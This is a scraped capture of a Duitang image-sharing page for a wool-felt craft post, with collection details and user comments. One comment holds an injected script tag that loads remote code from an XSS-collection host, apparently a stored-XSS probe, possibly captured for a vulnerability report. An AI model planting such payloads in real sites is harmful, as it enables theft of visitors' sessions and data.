 www.duitang.com/people/mblog/453644492/detail/
堆糖
分类
搜索感兴趣的内容
关注动态
消息
我的堆糖
z
131/131
手工diy 2015-09-24 13:46:05
收集到 羊毛毡
羊毛毡
131个收集・277人喜欢
还被收集在20个专辑中
非正式小品
首发
39个收集・2个喜欢
by MissTurtle-
羊毛毡样图
22个收集・0人喜欢
by sssheart
云歌
49个收集・0人喜欢
评论
取消
andyonghao 2015-10-21 21:14:29
＜script src=http://www.xssserver.com/sL24AJ?1445433254＞＜/scrip
t＞
回复
andyonghao 2015-10-21 20:59:20
赞一个
回复
S
www.wooyun.org